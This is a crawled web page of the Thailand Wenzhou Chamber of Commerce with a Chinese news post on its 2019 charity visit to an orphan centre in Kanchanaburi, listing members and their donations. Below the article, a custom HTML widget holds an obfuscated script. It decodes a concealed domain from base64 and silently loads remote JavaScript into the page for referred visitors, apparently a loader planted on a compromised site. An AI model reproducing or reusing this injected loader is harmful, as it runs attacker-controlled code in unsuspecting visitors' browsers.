

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tccwz.com/en/archives/1842
body_size: 35555
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>泰国温州商会2019泰国北碧府慈善行 | 泰国温州商会</title>
<meta name="description" content="泰国温州商会6月份的理事会议决定,今年的慈善活动，还是组织会员到泰国北碧府尼姑主办的的民间慈善中心，进行访问和捐助物资，探望那里的孤儿以及贫困家庭的孩子们。" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="http://www.tccwz.com/wp-content/themes/Three/images/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="http://www.tccwz.com/wp-content/themes/Three/images/favicon.png">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.tccwz.com/en/xmlrpc.php">
<!--[if lt IE 9]><script src="http://www.tccwz.com/wp-content/themes/Three/js/html5-css3.js"></script><![endif]-->
<link rel="stylesheet" id="nfgc-main-style-css" href="http://www.tccwz.com/wp-content/themes/Three/style.css" type="text/css" media="all">
<script type="text/javascript" src="http://www.tccwz.com/wp-content/themes/Three/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.tccwz.com/wp-content/themes/Three/js/scrollmonitor.js"></script>
<!--[if IE]>
<div class="tixing"><strong>温馨提示：感谢您访问本站，经检测您使用的浏览器为IE浏览器，为了获得更好的浏览体验，请使用Chrome、Firefox或其他浏览器。</strong>
</div>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wdps_frontend-css'  href='http://www.tccwz.com/wp-content/plugins/post-slider-wd/css/wdps_frontend.css?ver=1.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='wdps_effects-css'  href='http://www.tccwz.com/wp-content/plugins/post-slider-wd/css/wdps_effects.css?ver=1.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='wdps_font-awesome-css'  href='http://www.tccwz.com/wp-content/plugins/post-slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://www.tccwz.com/wp-content/themes/Three/css/highlight.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://www.tccwz.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=4.8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.tccwz.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-content/plugins/post-slider-wd/js/jquery.mobile.js?ver=1.0.17'></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-content/plugins/post-slider-wd/js/wdps_frontend.js?ver=1.0.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/www.tccwz.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tccwz.com/wp-content/themes/Three/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-content/themes/Three/js/fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-content/themes/Three/js/comments-ajax.js?ver=1.3'></script>
<link rel='https://api.w.org/' href='http://www.tccwz.com/wp-json/' />
<link rel="canonical" href="http://www.tccwz.com/archives/1842" />
<link rel="alternate" type="application/json+oembed" href="http://www.tccwz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tccwz.com%2Farchives%2F1842" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tccwz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tccwz.com%2Farchives%2F1842&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.tccwz.com/?wordfence_logHuman=1&hid=7AB9586EE70DD7A3F9DA94E1011EEA0C');
</script></head>
<body class="post-template-default single single-post postid-1842 single-format-standard">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
	<div id="top-header">
		<div class="top-nav">
			<hgroup class="logo-site">
				<h1 class="site-title">
					<a href="http://www.tccwz.com/en/">
						<img src="http://www.tccwz.com/wp-content/themes/Three/images/logo.png" alt="泰国温州商会">
					</a>
				</h1>
			</hgroup><!-- .logo-site -->
			<div class="top_right">
				<a href="http://www.tccwz.com/" target="_blank"><img src="/wp-content/themes/Three/images/ad/2.png" alt="泰国温州商会" /></a>			</div>
		</div>
	</div><!-- #top-header -->
	<div id="menu-box">
		<div id="top-menu">
			<div id="top-logo">
				<div style="float:left"><a href="http://www.tccwz.com/en/">
					<img src="http://www.tccwz.com/wp-content/themes/Three/images/logo.png" alt="泰国温州商会">
				</a>
                </div>
                <div style="float:right;width:200px">
                <a href="http://www.tccwz.com/" target="_blank"><img src="/wp-content/themes/Three/images/ad/2.png" alt="泰国温州总商会" style="width:100%"></a></div>
			</div>			
			<div id="site-nav-wrap">
				<div id="sidr-close">
					<a href="http://www.tccwz.com/en/#sidr-close" class="toggle-sidr-close">关闭</a>
				</div>
				<nav id="site-nav" class="main-nav">
									
					<div class="menu-english-container"><ul id="menu-english" class="down-menu nav-menu"><li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="http://www.tccwz.com/">Home</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="http://www.tccwz.com/en/introduction">Introduction</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="http://www.tccwz.com/en/new-council">Committee</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-452"><a href="http://www.tccwz.com/en/archives/category/news">News</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="http://www.tccwz.com/en/archives/category/memorabilia">Memorabilia</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="http://www.tccwz.com/en/invite-to-join">Invitation</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="http://www.tccwz.com/en/contact-us">Contact us</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="http://www.tccwz.com/en/archives/category/announcement">announcement</a></li>
</ul></div>	
						
					<a href="#sidr-main" id="navigation-toggle" class="bars">导航</a>			
				</nav>	
			</div><!-- #site-nav-wrap -->
			<div id="searchbar">
	<form id="searchform" method="get" action="http://www.tccwz.com/en/">
	<input type="text" value="Search（Enter）" onfocus="if (this.value == 'Search（Enter）') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search（Enter）';}" size="35" maxlength="50" name="s" id="s" />
</form>
</div>
		
		</div><!-- #top-menu -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->
<div class="clear"></div>
<div style="height:10px;"></div><div id="content" class="site-content">	
<div class="clear"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
        
			
<article id="post-1842" class="post-1842 post type-post status-publish format-standard hentry category-news">

	<header class="entry-header">
		<h1 class="entry-title">泰国温州商会2019泰国北碧府慈善行</h1>
		<div class="single_info">
					<span class="date">2019-08-19 08:57<span class="xiaoshi"></span></span>
					<span class="views">  阅读 2,944 次  </span>
			<span class="comment"></span>	<span class="edit"></span>
				</div>		
	</header><!-- .entry-header -->

			
	<div class="entry-content">
					<div class="single-content">			
	<p>泰国温州商会6月份的理事会议决定,今年的慈善活动，还是组织会员到泰国北碧府尼姑主办的的民间慈善中心，进行访问和捐助物资，探望那里的孤儿以及贫困家庭的孩子们。</p>
<p><img class="alignnone size-full wp-image-1831" src="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908191.png" alt="" width="1080" height="664" srcset="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908191.png 1080w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908191-150x92.png 150w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908191-300x184.png 300w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908191-768x472.png 768w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908191-680x418.png 680w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img class="alignnone size-full wp-image-1832" src="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908192.png" alt="" width="1080" height="719" srcset="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908192.png 1080w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908192-150x100.png 150w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908192-300x200.png 300w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908192-768x511.png 768w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908192-680x453.png 680w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img class="alignnone size-full wp-image-1833" src="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908193.png" alt="" width="1080" height="707" srcset="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908193.png 1080w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908193-150x98.png 150w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908193-300x196.png 300w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908193-768x503.png 768w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908193-680x445.png 680w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img class="alignnone size-full wp-image-1834" src="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908194.png" alt="" width="1080" height="807" srcset="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908194.png 1080w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908194-150x112.png 150w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908194-300x224.png 300w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908194-768x574.png 768w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908194-680x508.png 680w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>本次活动由郑炳克执行会长带领，成员有：章毓林、赵国卫、陈芝帮、陈冬秋、姜达、李甫棋、谢子豪、李建辉、章圣利、冯相萍及家属，人数达到30多人。慈善预算款10万铢，用于购买慈善中心所需的各类物资及午餐费，剩下的七万多铢以现金形式捐助。郑炳克执行会长提前一周，去挑选购买了各种孩子们需要的食物和日用品，为活动作好了充分的准备。</p>
<p><img class="alignnone size-full wp-image-1835" src="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908195.png" alt="" width="1080" height="757" srcset="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908195.png 1080w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908195-150x105.png 150w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908195-300x210.png 300w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908195-768x538.png 768w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908195-680x477.png 680w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>8月10日的大清早，泰国温州商会一年一度北碧府慈善之旅开启了。全体参加人员各自驱车从曼谷、清莱、罗勇和春武里等地抵达北碧府慈善中心。在与慈善中心的孩子和尼姑就餐后，进行了简单而温馨的捐赠仪式。朱迪帕尼姑介绍了慈善中心的现状：目前正在建教室，如果建设好了，政府接收后就会纳入教育体系中，对孩子们的成长大有好处，感谢泰国温州商会的热心捐助。<br />
泰国温州商会各位参加人员将事先准备好的物资和现金捐赠给慈善中心，其中有郑炳克捐款10,000铢、姜达捐椅子30张、祁晓云捐学生学习本300本、李建辉捐食品玩具、ＱＱ小朋友捐牛奶和零食若干、陈芝帮捐夏被100条、赵锦宇捐 LED灯泡和灯管各100只、李甫棋捐鞋子袜子浴巾毛巾、黄丽敏捐款10,000铢、陈冬秋捐孩子戴的配光镜100付、赵乐旦捐赠10个太阳能灯、陈敏捐5,000铢、章圣利捐4箱纸杯及10,000铢、东方孔子学院捐文化用品（书本）若干、赵国卫捐食品若干、泰国温州商会捐各种食品一批和现金77,319铢。</p>
<p><img class="alignnone size-full wp-image-1836" src="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908196.png" alt="" width="1080" height="732" srcset="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908196.png 1080w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908196-150x102.png 150w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908196-300x203.png 300w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908196-768x521.png 768w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908196-680x461.png 680w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img class="alignnone size-full wp-image-1839" src="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908199.png" alt="" width="1080" height="755" srcset="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908199.png 1080w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908199-150x105.png 150w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908199-300x210.png 300w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908199-768x537.png 768w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908199-680x475.png 680w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img class="alignnone size-full wp-image-1838" src="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908198.png" alt="" width="1080" height="723" srcset="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908198.png 1080w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908198-150x100.png 150w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908198-300x201.png 300w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908198-768x514.png 768w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908198-680x455.png 680w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img class="alignnone size-full wp-image-1837" src="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908197.png" alt="" width="1080" height="764" srcset="http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908197.png 1080w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908197-150x106.png 150w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908197-300x212.png 300w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908197-768x543.png 768w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh201908197-680x481.png 680w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>在捐助现场，会员的家属都积极参与分发物品，小朋友用自己平时存的零花钱买了牛奶、零食，拿出一些自己喜欢的玩具、发饰、娃娃与慈善中心没有父母和亲人陪伴的孩子们一起玩耍，分享快乐，送上爱和温暖。孩子们从参加人员手中接过各类食品、文具时，脸上露出天真灿烂的笑容。</p>
<p><img class="alignnone size-full wp-image-1840" src="http://www.tccwz.com/wp-content/uploads/2019/08/wzh2019081910.png" alt="" width="1080" height="735" srcset="http://www.tccwz.com/wp-content/uploads/2019/08/wzh2019081910.png 1080w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh2019081910-150x102.png 150w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh2019081910-300x204.png 300w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh2019081910-768x523.png 768w, http://www.tccwz.com/wp-content/uploads/2019/08/wzh2019081910-680x463.png 680w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>这个慈善中心成立18年了，由德高望重的朱迪帕尼姑负责，她付出毕生精力和心血照顾这些被遗弃和出家的孩子，养育并提供教育给他们，靠着社会上爱心人士的无私捐助生存，作为民间的慈善机构，确实十分困难。十几年过去了，有的孩子考上了玛希敦大学和研究生，今年有一位还考到美国大学的奖学金。为了让学生尽快完成学业，朱迪帕尼姑还专程送她到华盛顿自己妹妹的家里寄宿，让她下课帮忙做家务，而不用出去租房子和找工作，以节省时间和费用，早日学成归来报效祖国。她的善举令人动容。<br />
祁晓云会长表示，这次因为商会有另外一个重要活动而无法参加，感谢理事会和慈善委员会成员的努力，感谢奉献爱心为慈善活动慷慨捐款捐物的会员和老乡们！<br />
赠人玫瑰手留余香。大家表示慈善之旅意义非凡，温馨感人，今后将继续参与这样的慈善活动，尽己之力帮助更多需要帮助的人。下午一点多慈善中心的捐助活动结束之后，大部分人员下午去北碧周边有名的风景名胜旅游，少部分人返回曼谷，圆满结束了这次慈善之旅。</p>
									
			</div>
	<div class="clear"></div>
		
		
		<div class="clear"></div>
		<div class="single_info_w">
			<span class="s_cat"><strong>分类：</strong><a href="http://www.tccwz.com/en/archives/category/news" rel="category tag">News</a></span>
			<!--<span class="xiaoshi"><span class="s_tag"><strong>标签：</strong></span></span>-->
		</div>
	</div><!-- .entry-content -->
	</article><!-- #post -->
														
					
	<nav class="nav-single">
		<strong>上一篇：</strong> <a href="http://www.tccwz.com/en/archives/1824" rel="prev">泰国温州商会积极投身＂抗台救灾 重建家园”</a>		<br/><strong>下一篇：</strong> <a href="http://www.tccwz.com/en/archives/1848" rel="next">泰国温州商会参与中泰陶瓷（青瓷）文化交流暨艺术展</a>		
		<div class="clear"></div>				
	</nav>
	<div class="recommend-items"> 
		<div class="item"> 
		<a href="http://www.tccwz.com/archives/4588" target="_blank" title="温州市人民政府副市长陈宽率代表团访问泰国温州商会">
							<img class="home-thumb" src="http://www.tccwz.com/wp-content/uploads/2023/05/Image_20230510154239.jpg" alt="温州市人民政府副市长陈宽率代表团访问泰国温州商会" />
				
			<span class="txt">温州市人民政府副市长陈宽率代表</span>
		</a> 
	</div>
		<div class="item"> 
		<a href="http://www.tccwz.com/archives/199" target="_blank" title="2016年12月12日举行成立大会及第一届理事会就职典礼">
			<img width="150" height="100" src="http://www.tccwz.com/wp-content/uploads/2016/09/ca53272434c2c9f46263084789c041ff1-e1480650130699-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="2016年12月12日举行成立大会及第一届理事会就职典礼" />	
			<span class="txt">2016年12月12日举行成立大会及第</span>
		</a> 
	</div>
		<div class="item"> 
		<a href="http://www.tccwz.com/archives/2944" target="_blank" title="“中泰一家亲”泰国温州商会向泰国都市警察总局捐赠防疫物资">
							<img class="home-thumb" src="http://www.tccwz.com/wp-content/uploads/2021/03/微信图片_20210317150906.jpg" alt="“中泰一家亲”泰国温州商会向泰国都市警察总局捐赠防疫物资" />
				
			<span class="txt">“中泰一家亲”泰国温州商会向泰</span>
		</a> 
	</div>
		<div class="item"> 
		<a href="http://www.tccwz.com/archives/4706" target="_blank" title="温州市海外联谊会会长、温州市人民政府侨务办公室主任汪驰率代表团访问泰国温州商会">
							<img class="home-thumb" src="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230625211332.jpg" alt="温州市海外联谊会会长、温州市人民政府侨务办公室主任汪驰率代表团访问泰国温州商会" />
				
			<span class="txt">温州市海外联谊会会长、温州市人</span>
		</a> 
	</div>
		 </div>

			<div id="single-widget">
		<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></aside>		<div class="clear"></div>
	</div>
				<div id="comments" class="comments-area">
	
		<!--	<p class="no-comments">评论已关闭！</p> -->
		
</div>
<!-- #comments -->			
					</main><!-- .site-main -->
	</div><!-- .content-area -->
<div id="sidebar" class="widget-area">
	<div class="sidebar-roll"></div>
						<aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="http://www.tccwz.com/huiyuandengji.docx" target="_blank"><img src="/images/20160919.jpg"></a></div>
		<div class="clear"></div></aside><aside id="newt_post-3" class="widget widget_newt_post"><h3 class="widget-title"><span class="cat">最新文章</span></h3>
			
<div class="new_cat" id="new_cat">
	<ul>
		
		
		
		<span class="list-date">01/28</span><li>
		<span class='li-icon li-icon-1'>1.</span>
				<a href="http://www.tccwz.com/archives/6587"  title="泰国温州商会拜访泰国驻上海总领事馆&#8212;深化中泰经贸合作与交流">泰国温州商会拜访泰国驻...</a>
				
		</li>

		
		
		<span class="list-date">01/28</span><li>
		<span class='li-icon li-icon-2'>2.</span>
				<a href="http://www.tccwz.com/archives/6580"  title="泰国温州商会会长陈芝帮率团出席浙江六桂宗亲总会成立大会&#8212;六桂同根，浙里情深">泰国温州商会会长陈芝帮...</a>
				
		</li>

		
		
		<span class="list-date">01/28</span><li>
		<span class='li-icon li-icon-3'>3.</span>
				<a href="http://www.tccwz.com/archives/6569"  title="温州市文化广电旅游局代表团访问泰国温州商会&#8212;探讨温泰直航复飞，深化文旅交流合作">温州市文化广电旅游局代...</a>
				
		</li>

		
		
		<span class="list-date">01/28</span><li>
		<span class='li-icon li-icon-4'>4.</span>
				<a href="http://www.tccwz.com/archives/6558"  title="泰国温州商会派代表出席贵州习酒君品馆&#038;闽南古早食府盛大开业  共谱“中泰一家亲”新篇章">泰国温州商会派代表出席...</a>
				
		</li>

		
		
		<span class="list-date">01/28</span><li>
		<span class='li-icon li-icon-5'>5.</span>
				<a href="http://www.tccwz.com/archives/6549"  title="2026年温州市两会隆重召开&#8212;泰国温州商会会长陈芝帮出席两会 彰显海外侨团时代担当">2026年温州市两会隆重召...</a>
				
		</li>

		
		
		<span class="list-date">01/20</span><li>
		<span class='li-icon li-icon-6'>6.</span>
				<a href="http://www.tccwz.com/archives/6539"  title="泰国温州商会召开第四届第三次理事会议&#8212;统筹2026年工作规划 推进中泰交流与商会高质量发展">泰国温州商会召开第四届...</a>
				
		</li>

		
		
		<span class="list-date">01/12</span><li>
		<span class='li-icon li-icon-7'>7.</span>
				<a href="http://www.tccwz.com/archives/6536"  title="泰国温州商会执行会长陈敏一行参观乐清市国家级非物质文化遗产——黄杨木雕艺术交流座谈">泰国温州商会执行会长陈...</a>
				
		</li>

		
		
		<span class="list-date">01/12</span><li>
		<span class='li-icon li-icon-8'>8.</span>
				<a href="http://www.tccwz.com/archives/6523"  title="华人头条（泰国）代表团拜访泰国温州商会&#8212;共叙新年情谊 深化双方交流合作">华人头条（泰国）代表团...</a>
				
		</li>

		
		
		<span class="list-date">01/09</span><li>
		<span class='li-icon li-icon-9'>9.</span>
				<a href="http://www.tccwz.com/archives/6516"  title="泰国温州商会赴龙港市统战部、龙港市群团工作部、龙港市归国华侨联合会开展系列拜访交流活动">泰国温州商会赴龙港市统...</a>
				
		</li>

		
		
		<span class="list-date">01/09</span><li>
		<span class='li-icon li-icon-10'>10.</span>
				<a href="http://www.tccwz.com/archives/6511"  title="泰国温州商会拜访温州市人民政府外事办公室&#8212;深化中泰侨务交流合作">泰国温州商会拜访温州市...</a>
				
		</li>

		
		
		<span class="list-date">01/06</span><li>
		<span class='li-icon li-icon-11'>11.</span>
				<a href="http://www.tccwz.com/archives/6502"  title="泰国温州商会赴苍南县委统战部开展新年首次工作拜访">泰国温州商会赴苍南县委...</a>
				
		</li>

		
		
		<span class="list-date">01/06</span><li>
		<span class='li-icon li-icon-12'>12.</span>
				<a href="http://www.tccwz.com/archives/6490"  title="泰国温州商会应邀参加2026年柳市首场海内外经贸交流座谈会——共叙乡情·共谋发展">泰国温州商会应邀参加202...</a>
				
		</li>

		
		
		<span class="list-date">01/06</span><li>
		<span class='li-icon li-icon-13'>13.</span>
				<a href="http://www.tccwz.com/archives/6481"  title="泰国温州商会拜访中国国际贸易促进委员会温州市委员会">泰国温州商会拜访中国国...</a>
				
		</li>

		
		
		<span class="list-date">01/05</span><li>
		<span class='li-icon li-icon-14'>14.</span>
				<a href="http://www.tccwz.com/archives/6472"  title="泰国温州商会拜访温州市人大常委会&#8212;汇报第四届理事会工作规划 深化海外侨务交流合作">泰国温州商会拜访温州市...</a>
				
		</li>

		
		
		<span class="list-date">01/05</span><li>
		<span class='li-icon li-icon-15'>15.</span>
				<a href="http://www.tccwz.com/archives/6467"  title="泰国温州商会一行到访温州市侨联&#8212;深化侨务交流 共促中泰友好合作">泰国温州商会一行到访温...</a>
				
		</li>

		
		
		<span class="list-date">01/05</span><li>
		<span class='li-icon li-icon-16'>16.</span>
				<a href="http://www.tccwz.com/archives/6459"  title="泰国温州商会拜访温州市统一战线工作部&#8212;汇报第四届理事会工作规划 深化海外侨团交流合作">泰国温州商会拜访温州市...</a>
				
		</li>

		
		
		<span class="list-date">01/05</span><li>
		<span class='li-icon li-icon-17'>17.</span>
				<a href="http://www.tccwz.com/archives/6456"  title="泰国温州商会拜访浙江省民族宗教事务委员会——深化侨务交流　推动协同发展">泰国温州商会拜访浙江省...</a>
				
		</li>

		
		
		<span class="list-date">01/05</span><li>
		<span class='li-icon li-icon-18'>18.</span>
				<a href="http://www.tccwz.com/archives/6443"  title="泰国温州商会拜访浙江省归国华侨联合会 深化侨务交流合作">泰国温州商会拜访浙江省...</a>
				
		</li>

		
		
		<span class="list-date">12/29</span><li>
		<span class='li-icon li-icon-19'>19.</span>
				<a href="http://www.tccwz.com/archives/6439"  title="泰国温州商会会长陈芝帮一行拜访乐清市统战部&#8212;深化海外侨团交流合作">泰国温州商会会长陈芝帮...</a>
				
		</li>

		
		
